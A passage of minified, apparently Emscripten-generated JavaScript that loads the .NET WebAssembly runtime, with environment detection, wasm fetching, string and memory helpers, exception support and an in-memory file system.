var Module=typeof createDotnetRuntime!="undefined"?createDotnetRuntime:{};var readyPromiseResolve,readyPromiseReject;Module["ready"]=new Promise(function(resolve,reject){readyPromiseResolve=resolve;readyPromiseReject=reject});if(_nativeModuleLoaded)throw new Error("Native module already loaded");_nativeModuleLoaded=true;createDotnetRuntime=Module=createDotnetRuntime(Module);Module["getWasmIndirectFunctionTable"]=function(){return wasmTable};Module["getMemory"]=function(){return wasmMemory};var moduleOverrides=Object.assign({},Module);var arguments_=[];var thisProgram="./this.program";var quit_=(status,toThrow)=>{throw toThrow};var ENVIRONMENT_IS_WEB=typeof window=="object";var ENVIRONMENT_IS_WORKER=typeof importScripts=="function";var ENVIRONMENT_IS_NODE=typeof process=="object"&&typeof process.versions=="object"&&typeof process.versions.node=="string";var ENVIRONMENT_IS_SHELL=!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_NODE&&!ENVIRONMENT_IS_WORKER;var scriptDirectory="";function locateFile(path){if(Module["locateFile"]){return Module["locateFile"](path,scriptDirectory)}return scriptDirectory+path}var read_,readAsync,readBinary,setWindowTitle;if(ENVIRONMENT_IS_NODE){const{createRequire:createRequire}=await import("module");var require=createRequire(import.meta.url);var fs=require("fs");var nodePath=require("path");if(ENVIRONMENT_IS_WORKER){scriptDirectory=nodePath.dirname(scriptDirectory)+"/"}else{scriptDirectory=require("url").fileURLToPath(new URL("./",import.meta.url))}read_=(filename,binary)=>{filename=isFileURI(filename)?new URL(filename):nodePath.normalize(filename);return fs.readFileSync(filename,binary?undefined:"utf8")};readBinary=filename=>{var ret=read_(filename,true);if(!ret.buffer){ret=new Uint8Array(ret)}return ret};readAsync=(filename,onload,onerror)=>{filename=isFileURI(filename)?new URL(filename):nodePath.normalize(filename);fs.readFile(filename,function(err,data){if(err)onerror(err);else onload(data.buffer)})};if(process.argv.length>1){thisProgram=process.argv[1].replace(/\\/g,"/")}arguments_=process.argv.slice(2);quit_=(status,toThrow)=>{process.exitCode=status;throw toThrow};Module["inspect"]=function(){return"[Emscripten Module object]"}}else if(ENVIRONMENT_IS_SHELL){if(typeof read!="undefined"){read_=function shell_read(f){return read(f)}}readBinary=function readBinary(f){let data;if(typeof readbuffer=="function"){return new Uint8Array(readbuffer(f))}data=read(f,"binary");assert(typeof data=="object");return data};readAsync=function readAsync(f,onload,onerror){setTimeout(()=>onload(readBinary(f)),0)};if(typeof clearTimeout=="undefined"){globalThis.clearTimeout=id=>{}}if(typeof scriptArgs!="undefined"){arguments_=scriptArgs}else if(typeof arguments!="undefined"){arguments_=arguments}if(typeof quit=="function"){quit_=(status,toThrow)=>{setTimeout(()=>{if(!(toThrow instanceof ExitStatus)){let toLog=toThrow;if(toThrow&&typeof toThrow=="object"&&toThrow.stack){toLog=[toThrow,toThrow.stack]}err("exiting due to exception: "+toLog)}quit(status)});throw toThrow}}if(typeof print!="undefined"){if(typeof console=="undefined")console={};console.log=print;console.warn=console.error=typeof printErr!="undefined"?printErr:print}}else if(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER){if(ENVIRONMENT_IS_WORKER){scriptDirectory=self.location.href}else if(typeof document!="undefined"&&document.currentScript){scriptDirectory=document.currentScript.src}if(_scriptDir){scriptDirectory=_scriptDir}if(scriptDirectory.indexOf("blob:")!==0){scriptDirectory=scriptDirectory.substr(0,scriptDirectory.replace(/[?#].*/,"").lastIndexOf("/")+1)}else{scriptDirectory=""}{read_=url=>{var xhr=new XMLHttpRequest;xhr.open("GET",url,false);xhr.send(null);return xhr.responseText};if(ENVIRONMENT_IS_WORKER){readBinary=url=>{var xhr=new XMLHttpRequest;xhr.open("GET",url,false);xhr.responseType="arraybuffer";xhr.send(null);return new Uint8Array(xhr.response)}}readAsync=(url,onload,onerror)=>{var xhr=new XMLHttpRequest;xhr.open("GET",url,true);xhr.responseType="arraybuffer";xhr.onload=()=>{if(xhr.status==200||xhr.status==0&&xhr.response){onload(xhr.response);return}onerror()};xhr.onerror=onerror;xhr.send(null)}}setWindowTitle=title=>document.title=title}else{}var out=Module["print"]||console.log.bind(console);var err=Module["printErr"]||console.warn.bind(console);Object.assign(Module,moduleOverrides);moduleOverrides=null;if(Module["arguments"])arguments_=Module["arguments"];if(Module["thisProgram"])thisProgram=Module["thisProgram"];if(Module["quit"])quit_=Module["quit"];var wasmBinary;if(Module["wasmBinary"])wasmBinary=Module["wasmBinary"];var noExitRuntime=Module["noExitRuntime"]||true;if(typeof WebAssembly!="object"){abort("no native wasm support detected")}var wasmMemory;var ABORT=false;var EXITSTATUS;function assert(condition,text){if(!condition){abort(text)}}var UTF8Decoder=typeof TextDecoder!="undefined"?new TextDecoder("utf8"):undefined;function UTF8ArrayToString(heapOrArray,idx,maxBytesToRead){var endIdx=idx+maxBytesToRead;var endPtr=idx;while(heapOrArray[endPtr]&&!(endPtr>=endIdx))++endPtr;if(endPtr-idx>16&&heapOrArray.buffer&&UTF8Decoder){return UTF8Decoder.decode(heapOrArray.subarray(idx,endPtr))}var str="";while(idx<endPtr){var u0=heapOrArray[idx++];if(!(u0&128)){str+=String.fromCharCode(u0);continue}var u1=heapOrArray[idx++]&63;if((u0&224)==192){str+=String.fromCharCode((u0&31)<<6|u1);continue}var u2=heapOrArray[idx++]&63;if((u0&240)==224){u0=(u0&15)<<12|u1<<6|u2}else{u0=(u0&7)<<18|u1<<12|u2<<6|heapOrArray[idx++]&63}if(u0<65536){str+=String.fromCharCode(u0)}else{var ch=u0-65536;str+=String.fromCharCode(55296|ch>>10,56320|ch&1023)}}return str}function UTF8ToString(ptr,maxBytesToRead){return ptr?UTF8ArrayToString(HEAPU8,ptr,maxBytesToRead):""}function stringToUTF8Array(str,heap,outIdx,maxBytesToWrite){if(!(maxBytesToWrite>0))return 0;var startIdx=outIdx;var endIdx=outIdx+maxBytesToWrite-1;for(var i=0;i<str.length;++i){var u=str.charCodeAt(i);if(u>=55296&&u<=57343){var u1=str.charCodeAt(++i);u=65536+((u&1023)<<10)|u1&1023}if(u<=127){if(outIdx>=endIdx)break;heap[outIdx++]=u}else if(u<=2047){if(outIdx+1>=endIdx)break;heap[outIdx++]=192|u>>6;heap[outIdx++]=128|u&63}else if(u<=65535){if(outIdx+2>=endIdx)break;heap[outIdx++]=224|u>>12;heap[outIdx++]=128|u>>6&63;heap[outIdx++]=128|u&63}else{if(outIdx+3>=endIdx)break;heap[outIdx++]=240|u>>18;heap[outIdx++]=128|u>>12&63;heap[outIdx++]=128|u>>6&63;heap[outIdx++]=128|u&63}}heap[outIdx]=0;return outIdx-startIdx}function stringToUTF8(str,outPtr,maxBytesToWrite){return stringToUTF8Array(str,HEAPU8,outPtr,maxBytesToWrite)}function lengthBytesUTF8(str){var len=0;for(var i=0;i<str.length;++i){var c=str.charCodeAt(i);if(c<=127){len++}else if(c<=2047){len+=2}else if(c>=55296&&c<=57343){len+=4;++i}else{len+=3}}return len}var HEAP8,HEAPU8,HEAP16,HEAPU16,HEAP32,HEAPU32,HEAPF32,HEAP64,HEAPU64,HEAPF64;function updateMemoryViews(){var b=wasmMemory.buffer;Module["HEAP8"]=HEAP8=new Int8Array(b);Module["HEAP16"]=HEAP16=new Int16Array(b);Module["HEAP32"]=HEAP32=new Int32Array(b);Module["HEAPU8"]=HEAPU8=new Uint8Array(b);Module["HEAPU16"]=HEAPU16=new Uint16Array(b);Module["HEAPU32"]=HEAPU32=new Uint32Array(b);Module["HEAPF32"]=HEAPF32=new Float32Array(b);Module["HEAPF64"]=HEAPF64=new Float64Array(b);Module["HEAP64"]=HEAP64=new BigInt64Array(b);Module["HEAPU64"]=HEAPU64=new BigUint64Array(b)}var wasmTable;var __ATPRERUN__=[];var __ATINIT__=[];var __ATPOSTRUN__=[];var runtimeInitialized=false;var runtimeKeepaliveCounter=0;function keepRuntimeAlive(){return noExitRuntime||runtimeKeepaliveCounter>0}function preRun(){if(Module["preRun"]){if(typeof Module["preRun"]=="function")Module["preRun"]=[Module["preRun"]];while(Module["preRun"].length){addOnPreRun(Module["preRun"].shift())}}callRuntimeCallbacks(__ATPRERUN__)}function initRuntime(){runtimeInitialized=true;if(!Module["noFSInit"]&&!FS.init.initialized)FS.init();FS.ignorePermissions=false;TTY.init();SOCKFS.root=FS.mount(SOCKFS,{},null);callRuntimeCallbacks(__ATINIT__)}function postRun(){if(Module["postRun"]){if(typeof Module["postRun"]=="function")Module["postRun"]=[Module["postRun"]];while(Module["postRun"].length){addOnPostRun(Module["postRun"].shift())}}callRuntimeCallbacks(__ATPOSTRUN__)}function addOnPreRun(cb){__ATPRERUN__.unshift(cb)}function addOnInit(cb){__ATINIT__.unshift(cb)}function addOnPostRun(cb){__ATPOSTRUN__.unshift(cb)}var runDependencies=0;var runDependencyWatcher=null;var dependenciesFulfilled=null;function getUniqueRunDependency(id){return id}function addRunDependency(id){runDependencies++;if(Module["monitorRunDependencies"]){Module["monitorRunDependencies"](runDependencies)}}function removeRunDependency(id){runDependencies--;if(Module["monitorRunDependencies"]){Module["monitorRunDependencies"](runDependencies)}if(runDependencies==0){if(runDependencyWatcher!==null){clearInterval(runDependencyWatcher);runDependencyWatcher=null}if(dependenciesFulfilled){var callback=dependenciesFulfilled;dependenciesFulfilled=null;callback()}}}function abort(what){if(Module["onAbort"]){Module["onAbort"](what)}what="Aborted("+what+")";err(what);ABORT=true;EXITSTATUS=1;what+=". Build with -sASSERTIONS for more info.";var e=new WebAssembly.RuntimeError(what);readyPromiseReject(e);throw e}var dataURIPrefix="data:application/octet-stream;base64,";function isDataURI(filename){return filename.startsWith(dataURIPrefix)}function isFileURI(filename){return filename.startsWith("file://")}var wasmBinaryFile;if(Module["locateFile"]){wasmBinaryFile="dotnet.native.wasm";if(!isDataURI(wasmBinaryFile)){wasmBinaryFile=locateFile(wasmBinaryFile)}}else{wasmBinaryFile=new URL("dotnet.native.wasm",import.meta.url).href}function getBinary(file){try{if(file==wasmBinaryFile&&wasmBinary){return new Uint8Array(wasmBinary)}if(readBinary){return readBinary(file)}throw"both async and sync fetching of the wasm failed"}catch(err){abort(err)}}function getBinaryPromise(binaryFile){if(!wasmBinary&&(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER)){if(typeof fetch=="function"&&!isFileURI(binaryFile)){return fetch(binaryFile,{credentials:"same-origin"}).then(function(response){if(!response["ok"]){throw"failed to load wasm binary file at '"+binaryFile+"'"}return response["arrayBuffer"]()}).catch(function(){return getBinary(binaryFile)})}else{if(readAsync){return new Promise(function(resolve,reject){readAsync(binaryFile,function(response){resolve(new Uint8Array(response))},reject)})}}}return Promise.resolve().then(function(){return getBinary(binaryFile)})}function instantiateArrayBuffer(binaryFile,imports,receiver){return getBinaryPromise(binaryFile).then(function(binary){return WebAssembly.instantiate(binary,imports)}).then(function(instance){return instance}).then(receiver,function(reason){err("failed to asynchronously prepare wasm: "+reason);abort(reason)})}function instantiateAsync(binary,binaryFile,imports,callback){if(!binary&&typeof WebAssembly.instantiateStreaming=="function"&&!isDataURI(binaryFile)&&!isFileURI(binaryFile)&&!ENVIRONMENT_IS_NODE&&typeof fetch=="function"){return fetch(binaryFile,{credentials:"same-origin"}).then(function(response){var result=WebAssembly.instantiateStreaming(response,imports);return result.then(callback,function(reason){err("wasm streaming compile failed: "+reason);err("falling back to ArrayBuffer instantiation");return instantiateArrayBuffer(binaryFile,imports,callback)})})}else{return instantiateArrayBuffer(binaryFile,imports,callback)}}function createWasm(){var info={"env":wasmImports,"wasi_snapshot_preview1":wasmImports};function receiveInstance(instance,module){var exports=instance.exports;Module["asm"]=exports;wasmMemory=Module["asm"]["memory"];updateMemoryViews();wasmTable=Module["asm"]["__indirect_function_table"];addOnInit(Module["asm"]["__wasm_call_ctors"]);removeRunDependency("wasm-instantiate");return exports}addRunDependency("wasm-instantiate");function receiveInstantiationResult(result){receiveInstance(result["instance"])}if(Module["instantiateWasm"]){try{return Module["instantiateWasm"](info,receiveInstance)}catch(e){err("Module.instantiateWasm callback failed with error: "+e);readyPromiseReject(e)}}instantiateAsync(wasmBinary,wasmBinaryFile,info,receiveInstantiationResult).catch(readyPromiseReject);return{}}var tempDouble;var tempI64;function ExitStatus(status){this.name="ExitStatus";this.message="Program terminated with exit("+status+")";this.status=status}function callRuntimeCallbacks(callbacks){while(callbacks.length>0){callbacks.shift()(Module)}}function getValue(ptr,type="i8"){if(type.endsWith("*"))type="*";switch(type){case"i1":return HEAP8[ptr>>0];case"i8":return HEAP8[ptr>>0];case"i16":return HEAP16[ptr>>1];case"i32":return HEAP32[ptr>>2];case"i64":return HEAP64[ptr>>3];case"float":return HEAPF32[ptr>>2];case"double":return HEAPF64[ptr>>3];case"*":return HEAPU32[ptr>>2];default:abort("invalid type for getValue: "+type)}}function setValue(ptr,value,type="i8"){if(type.endsWith("*"))type="*";switch(type){case"i1":HEAP8[ptr>>0]=value;break;case"i8":HEAP8[ptr>>0]=value;break;case"i16":HEAP16[ptr>>1]=value;break;case"i32":HEAP32[ptr>>2]=value;break;case"i64":tempI64=[value>>>0,(tempDouble=value,+Math.abs(tempDouble)>=1?tempDouble>0?(Math.min(+Math.floor(tempDouble/4294967296),4294967295)|0)>>>0:~~+Math.ceil((tempDouble-+(~~tempDouble>>>0))/4294967296)>>>0:0)],HEAP32[ptr>>2]=tempI64[0],HEAP32[ptr+4>>2]=tempI64[1];break;case"float":HEAPF32[ptr>>2]=value;break;case"double":HEAPF64[ptr>>3]=value;break;case"*":HEAPU32[ptr>>2]=value;break;default:abort("invalid type for setValue: "+type)}}function ___assert_fail(condition,filename,line,func){abort("Assertion failed: "+UTF8ToString(condition)+", at: "+[filename?UTF8ToString(filename):"unknown filename",line,func?UTF8ToString(func):"unknown function"])}var exceptionCaught=[];function exception_addRef(info){info.add_ref()}var uncaughtExceptionCount=0;function ___cxa_begin_catch(ptr){var info=new ExceptionInfo(ptr);if(!info.get_caught()){info.set_caught(true);uncaughtExceptionCount--}info.set_rethrown(false);exceptionCaught.push(info);exception_addRef(info);return info.get_exception_ptr()}var exceptionLast=0;var wasmTableMirror=[];function getWasmTableEntry(funcPtr){var func=wasmTableMirror[funcPtr];if(!func){if(funcPtr>=wasmTableMirror.length)wasmTableMirror.length=funcPtr+1;wasmTableMirror[funcPtr]=func=wasmTable.get(funcPtr)}return func}function exception_decRef(info){if(info.release_ref()&&!info.get_rethrown()){var destructor=info.get_destructor();if(destructor){getWasmTableEntry(destructor)(info.excPtr)}___cxa_free_exception(info.excPtr)}}function ___cxa_end_catch(){_setThrew(0);var info=exceptionCaught.pop();exception_decRef(info);exceptionLast=0}function ExceptionInfo(excPtr){this.excPtr=excPtr;this.ptr=excPtr-24;this.set_type=function(type){HEAPU32[this.ptr+4>>2]=type};this.get_type=function(){return HEAPU32[this.ptr+4>>2]};this.set_destructor=function(destructor){HEAPU32[this.ptr+8>>2]=destructor};this.get_destructor=function(){return HEAPU32[this.ptr+8>>2]};this.set_refcount=function(refcount){HEAP32[this.ptr>>2]=refcount};this.set_caught=function(caught){caught=caught?1:0;HEAP8[this.ptr+12>>0]=caught};this.get_caught=function(){return HEAP8[this.ptr+12>>0]!=0};this.set_rethrown=function(rethrown){rethrown=rethrown?1:0;HEAP8[this.ptr+13>>0]=rethrown};this.get_rethrown=function(){return HEAP8[this.ptr+13>>0]!=0};this.init=function(type,destructor){this.set_adjusted_ptr(0);this.set_type(type);this.set_destructor(destructor);this.set_refcount(0);this.set_caught(false);this.set_rethrown(false)};this.add_ref=function(){var value=HEAP32[this.ptr>>2];HEAP32[this.ptr>>2]=value+1};this.release_ref=function(){var prev=HEAP32[this.ptr>>2];HEAP32[this.ptr>>2]=prev-1;return prev===1};this.set_adjusted_ptr=function(adjustedPtr){HEAPU32[this.ptr+16>>2]=adjustedPtr};this.get_adjusted_ptr=function(){return HEAPU32[this.ptr+16>>2]};this.get_exception_ptr=function(){var isPointer=___cxa_is_pointer_type(this.get_type());if(isPointer){return HEAPU32[this.excPtr>>2]}var adjusted=this.get_adjusted_ptr();if(adjusted!==0)return adjusted;return this.excPtr}}function ___resumeException(ptr){if(!exceptionLast){exceptionLast=ptr}throw ptr}function ___cxa_find_matching_catch(){var thrown=exceptionLast;if(!thrown){setTempRet0(0);return 0}var info=new ExceptionInfo(thrown);info.set_adjusted_ptr(thrown);var thrownType=info.get_type();if(!thrownType){setTempRet0(0);return thrown}for(var i=0;i<arguments.length;i++){var caughtType=arguments[i];if(caughtType===0||caughtType===thrownType){break}var adjusted_ptr_addr=info.ptr+16;if(___cxa_can_catch(caughtType,thrownType,adjusted_ptr_addr)){setTempRet0(caughtType);return thrown}}setTempRet0(thrownType);return thrown}var ___cxa_find_matching_catch_2=___cxa_find_matching_catch;var ___cxa_find_matching_catch_3=___cxa_find_matching_catch;function ___cxa_rethrow(){var info=exceptionCaught.pop();if(!info){abort("no exception to throw")}var ptr=info.excPtr;if(!info.get_rethrown()){exceptionCaught.push(info);info.set_rethrown(true);info.set_caught(false);uncaughtExceptionCount++}exceptionLast=ptr;throw ptr}function ___cxa_throw(ptr,type,destructor){var info=new ExceptionInfo(ptr);info.init(type,destructor);exceptionLast=ptr;uncaughtExceptionCount++;throw ptr}var PATH={isAbs:path=>path.charAt(0)==="/",splitPath:filename=>{var splitPathRe=/^(\/?|)([\s\S]*?)((?:\.{1,2}|[^\/]+?|)(\.[^.\/]*|))(?:[\/]*)$/;return splitPathRe.exec(filename).slice(1)},normalizeArray:(parts,allowAboveRoot)=>{var up=0;for(var i=parts.length-1;i>=0;i--){var last=parts[i];if(last==="."){parts.splice(i,1)}else if(last===".."){parts.splice(i,1);up++}else if(up){parts.splice(i,1);up--}}if(allowAboveRoot){for(;up;up--){parts.unshift("..")}}return parts},normalize:path=>{var isAbsolute=PATH.isAbs(path),trailingSlash=path.substr(-1)==="/";path=PATH.normalizeArray(path.split("/").filter(p=>!!p),!isAbsolute).join("/");if(!path&&!isAbsolute){path="."}if(path&&trailingSlash){path+="/"}return(isAbsolute?"/":"")+path},dirname:path=>{var result=PATH.splitPath(path),root=result[0],dir=result[1];if(!root&&!dir){return"."}if(dir){dir=dir.substr(0,dir.length-1)}return root+dir},basename:path=>{if(path==="/")return"/";path=PATH.normalize(path);path=path.replace(/\/$/,"");var lastSlash=path.lastIndexOf("/");if(lastSlash===-1)return path;return path.substr(lastSlash+1)},join:function(){var paths=Array.prototype.slice.call(arguments);return PATH.normalize(paths.join("/"))},join2:(l,r)=>{return PATH.normalize(l+"/"+r)}};function getRandomDevice(){if(typeof crypto=="object"&&typeof crypto["getRandomValues"]=="function"){var randomBuffer=new Uint8Array(1);return()=>{crypto.getRandomValues(randomBuffer);return randomBuffer[0]}}else if(ENVIRONMENT_IS_NODE){try{var crypto_module=require("crypto");return()=>crypto_module["randomBytes"](1)[0]}catch(e){}}return()=>abort("randomDevice")}var PATH_FS={resolve:function(){var resolvedPath="",resolvedAbsolute=false;for(var i=arguments.length-1;i>=-1&&!resolvedAbsolute;i--){var path=i>=0?arguments[i]:FS.cwd();if(typeof path!="string"){throw new TypeError("Arguments to path.resolve must be strings")}else if(!path){return""}resolvedPath=path+"/"+resolvedPath;resolvedAbsolute=PATH.isAbs(path)}resolvedPath=PATH.normalizeArray(resolvedPath.split("/").filter(p=>!!p),!resolvedAbsolute).join("/");return(resolvedAbsolute?"/":"")+resolvedPath||"."},relative:(from,to)=>{from=PATH_FS.resolve(from).substr(1);to=PATH_FS.resolve(to).substr(1);function trim(arr){var start=0;for(;start<arr.length;start++){if(arr[start]!=="")break}var end=arr.length-1;for(;end>=0;end--){if(arr[end]!=="")break}if(start>end)return[];return arr.slice(start,end-start+1)}var fromParts=trim(from.split("/"));var toParts=trim(to.split("/"));var length=Math.min(fromParts.length,toParts.length);var samePartsLength=length;for(var i=0;i<length;i++){if(fromParts[i]!==toParts[i]){samePartsLength=i;break}}var outputParts=[];for(var i=samePartsLength;i<fromParts.length;i++){outputParts.push("..")}outputParts=outputParts.concat(toParts.slice(samePartsLength));return outputParts.join("/")}};function intArrayFromString(stringy,dontAddNull,length){var len=length>0?length:lengthBytesUTF8(stringy)+1;var u8array=new Array(len);var numBytesWritten=stringToUTF8Array(stringy,u8array,0,u8array.length);if(dontAddNull)u8array.length=numBytesWritten;return u8array}var TTY={ttys:[],init:function(){},shutdown:function(){},register:function(dev,ops){TTY.ttys[dev]={input:[],output:[],ops:ops};FS.registerDevice(dev,TTY.stream_ops)},stream_ops:{open:function(stream){var tty=TTY.ttys[stream.node.rdev];if(!tty){throw new FS.ErrnoError(43)}stream.tty=tty;stream.seekable=false},close:function(stream){stream.tty.ops.fsync(stream.tty)},fsync:function(stream){stream.tty.ops.fsync(stream.tty)},read:function(stream,buffer,offset,length,pos){if(!stream.tty||!stream.tty.ops.get_char){throw new FS.ErrnoError(60)}var bytesRead=0;for(var i=0;i<length;i++){var result;try{result=stream.tty.ops.get_char(stream.tty)}catch(e){throw new FS.ErrnoError(29)}if(result===undefined&&bytesRead===0){throw new FS.ErrnoError(6)}if(result===null||result===undefined)break;bytesRead++;buffer[offset+i]=result}if(bytesRead){stream.node.timestamp=Date.now()}return bytesRead},write:function(stream,buffer,offset,length,pos){if(!stream.tty||!stream.tty.ops.put_char){throw new FS.ErrnoError(60)}try{for(var i=0;i<length;i++){stream.tty.ops.put_char(stream.tty,buffer[offset+i])}}catch(e){throw new FS.ErrnoError(29)}if(length){stream.node.timestamp=Date.now()}return i}},default_tty_ops:{get_char:function(tty){if(!tty.input.length){var result=null;if(ENVIRONMENT_IS_NODE){var BUFSIZE=256;var buf=Buffer.alloc(BUFSIZE);var bytesRead=0;try{bytesRead=fs.readSync(process.stdin.fd,buf,0,BUFSIZE,-1)}catch(e){if(e.toString().includes("EOF"))bytesRead=0;else throw e}if(bytesRead>0){result=buf.slice(0,bytesRead).toString("utf-8")}else{result=null}}else if(typeof window!="undefined"&&typeof window.prompt=="function"){result=window.prompt("Input: ");if(result!==null){result+="\n"}}else if(typeof readline=="function"){result=readline();if(result!==null){result+="\n"}}if(!result){return null}tty.input=intArrayFromString(result,true)}return tty.input.shift()},put_char:function(tty,val){if(val===null||val===10){out(UTF8ArrayToString(tty.output,0));tty.output=[]}else{if(val!=0)tty.output.push(val)}},fsync:function(tty){if(tty.output&&tty.output.length>0){out(UTF8ArrayToString(tty.output,0));tty.output=[]}}},default_tty1_ops:{put_char:function(tty,val){if(val===null||val===10){err(UTF8ArrayToString(tty.output,0));tty.output=[]}else{if(val!=0)tty.output.push(val)}},fsync:function(tty){if(tty.output&&tty.output.length>0){err(UTF8ArrayToString(tty.output,0));tty.output=[]}}}};function zeroMemory(address,size){HEAPU8.fill(0,address,address+size);return address}function alignMemory(size,alignment){return Math.ceil(size/alignment)*alignment}function mmapAlloc(size){size=alignMemory(size,65536);var ptr=_emscripten_builtin_memalign(65536,size);if(!ptr)return 0;return zeroMemory(ptr,size)}var MEMFS={ops_table:null,mount:function(mount){return MEMFS.createNode(null,"/",16384|511,0)},createNode:function(parent,name,mode,dev){if(FS.isBlkdev(mode)||FS.isFIFO(mode)){throw new FS.ErrnoError(63)}if(!MEMFS.ops_table){MEMFS.ops_table={dir:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr,lookup:MEMFS.node_ops.lookup,mknod:MEMFS.node_ops.mknod,rename:MEMFS.node_ops.rename,unlink:MEMFS.node_ops.unlink,rmdir:MEMFS.node_ops.rmdir,readdir:MEMFS.node_ops.readdir,symlink:MEMFS.node_ops.symlink},stream:{llseek:MEMFS.stream_ops.llseek}},file:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr},stream:{llseek:MEMFS.stream_ops.llseek,read:MEMFS.stream_ops.read,write:MEMFS.stream_ops.write,allocate:MEMFS.stream_ops.allocate,mmap:MEMFS.stream_ops.mmap,msync:MEMFS.stream_ops.msync}},link:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr,readlink:MEMFS.node_ops.readlink},stream:{}},chrdev:{node:{getattr:MEMFS.node_ops.getattr,setattr:MEMFS.node_ops.setattr},stream:FS.chrdev_stream_ops}}}var node=FS.createNode(parent,name,mode,dev);if(FS.isDir(node.mode)){node.node_ops=MEMFS.ops_table.dir.node;node.stream_ops=MEMFS.ops_table.dir.stream;node.contents={}}else if(FS.isFile(node.mode)){node.node_ops=MEMFS.ops_table.file.node;node.stream_ops=MEMFS.ops_table.file.stream;node.usedBytes=0;node.contents=null}else if(FS.isLink(node.mode)){node.node_ops=MEMFS.ops_table.link.node;node.stream_ops=MEMFS.ops_table.link.stream}else if(FS.isChrdev(node.mode)){node.node_ops=MEMFS.ops_table.chrdev.node;node.stream_ops=MEMFS.ops_table.chrdev.stream}node.timestamp=Date.now();if(parent){parent.contents[name]=node;parent.timestamp=node.timestamp}return node},getFileDataAsTypedArray:function(node){if(!node.contents)return new Uint8Array(0);if(node.contents.subarray)return node.contents.subarray(0,node.usedBytes);return new Uint8Array(node.contents)},expandFileStorage:function(node,newCapacity){var prevCapacity=node.contents?node.contents.length:0;if(prevCapacity>=newCapacity)return;var CAPACITY_DOUBLING_MAX=1024*1024;newCapacity=Math.max(newCapacity,prevCapacity*(prevCapacity<CAPACITY_DOUBLING_MAX?2:1.125)>>>0);if(prevCapacity!=0)newCapacity=Math.max(newCapacity,256);var oldContents=node.contents;node.contents=new Uint8Array(newCapacity);if(node.usedBytes>0)node.contents.set(oldContents.subarray(0,node.usedBytes),0)},resizeFileStorage:function(node,newSize){if(node.usedBytes==newSize)return;if(newSize==0){node.contents=null;node.usedBytes=0}else{var oldContents=node.contents;node.contents=new Uint8Array(newSize);if(oldContents){node.contents.set(oldContents.subarray(0,Math.min(newSize,node.usedBytes)))}node.usedBytes=newSize}},node_ops:{getattr:function(node){var attr={};attr.dev=FS.isChrdev(node.mode)?node.id:1;attr.ino=node.id;attr.mode=node.mode;attr.nlink=1;attr.uid=0;attr.gid=0;attr.rdev=node.rdev;if(FS.isDir(node.mode)){attr.size=4096}else if(FS.isFile(node.mode)){attr.size=node.usedBytes}else if(FS.isLink(node.mode)){attr.size=node.link.length}else{attr.size=0}attr.atime=new Date(node.timestamp);attr.mtime=new Date(node.timestamp);attr.ctime=new Date(node.timestamp);attr.blksize=4096;attr.blocks=Math.ceil(attr.size/attr.blksize);return attr},setattr:function(node,attr){if(attr.mode!==undefined){node.mode=attr.mode}if(attr.timestamp!==undefined){node.timestamp=attr.timestamp}if(attr.size!==undefined){MEMFS.resizeFileStorage(node,attr.size)}},lookup:function(parent,name){throw FS.genericErrors[44]},mknod:function(parent,name,mode,dev){return MEMFS.createNode(parent,name,mode,dev)},rename:function(old_node,new_dir,new_name){if(FS.isDir(old_node.mode)){var new_node;try{new_node=FS.lookupNode(new_dir,new_name)}catch(e){}if(new_node){for(var i in new_node.contents){throw new FS.ErrnoError(55)}}}delete old_node.parent.contents[old_node.name];old_node.parent.timestamp=Date.now();old_node.name=new_name;new_dir.contents[new_name]=old_node;new_dir.timestamp=old_node.parent.timestamp;old_node.parent=new_dir},unlink:function(parent,name){delete parent.contents[name];parent.timestamp=Date.now()},rmdir:function(parent,name){var node=FS.lookupNode(parent,name);for(var i in node.contents){throw new FS.ErrnoError(55)}delete parent.contents[name];parent.timestamp=Date.now()},readdir:function(node){var entries=[".",".."];for(var key in node.contents){if(!node.contents.hasOwnProperty(key)){continue}entries.push(key)}return entries},symlink:function(parent,newname,oldpath){var node=MEMFS.createNode(parent,newname,511|40960,0);node.link=oldpath;return node},readlink:function(node){if(!FS.isLink(node.mode)){throw new FS.ErrnoError(28)}return node.link}},stream_ops:{read:function(stream,buffer,offset,length,position){var contents=stream.node.contents;if(position>=stream.node.usedBytes)return 0;var size=Math.min(stream.node.usedBytes-position,length);if(size>8&&contents.subarray){buffer.set(contents.subarray(position,position+size),offset)}else{for(var i=0;i<size;i++)buffer[offset+i]=contents[position+i]}return size},write:function(stream,buffer,offset,length,position,canOwn){if(buffer.buffer===HEAP8.buffer){canOwn=false}if(!length)return 0;var node=stream.node;node.timestamp=Date.now();if(buffer.subarray&&(!node.contents||node.contents.subarray)){if(canOwn){node.contents=buffer.subarray(offset,offset+length);node.usedBytes=length;return length}else if(node.usedBytes===0&&position===0){node.contents=buffer.slice(offset,offset+length);node.usedBytes=length;return length}else if(position+length<=node.usedBytes){node.contents.set(buffer.subarray(offset,offset+length),position);return length}}MEMFS.expandFileStorage(node,position+length);if(node.contents.subarray&&buffer.subarray){node.contents.set(buffer.subarray(offset,offset+length),position)}else{for(var i=0;i<length;i++){node.contents[position+i]=buffer[offset+i]}}node.usedBytes=Math.max(node.usedBytes,position+length);return length},llseek:function(stream,offset,whence){var position=offset;if(whence===1){position+=stream.position}else if(whence===2){if(FS.isFile(stream.node.mode)){position+=stream.node.usedBytes}}if(position<0){throw new FS.ErrnoError(28)}return position},allocate:function(stream,offset,length){MEMFS.expandFileStorage(stream.node,offset+length);stream.node.usedBytes=Math.max(stream.node.usedBytes,offset+length)},mmap:function(stream,length,position,prot,flags){if(!FS.isFile(stream.node.mode)){throw new FS.ErrnoError(43)}var ptr;var allocated;var contents=stream.node.contents;if(!(flags&2)&&contents.buffer===HEAP8.buffer){allocated=false;ptr=contents.byteOffset}else{if(position>0||position+length<contents.length){if(contents.subarray){contents=contents.subarray(position,position+length)}else{contents=Array.prototype.slice.call(contents,position,position+length)}}allocated=true;ptr=mmapAlloc(length);if(!ptr){throw new FS.ErrnoError(48)}HEAP8.set(contents,ptr)}return{ptr:ptr,allocated:allocated}},msync:function(stream,buffer,offset,length,mmapFlags){MEMFS.stream_ops.write(stream,buffer,0,length,offset,false);return 0}}};function asyncLoad(url,onload,onerror,noRunDep){var dep=!noRunDep?getUniqueRunDependency("al 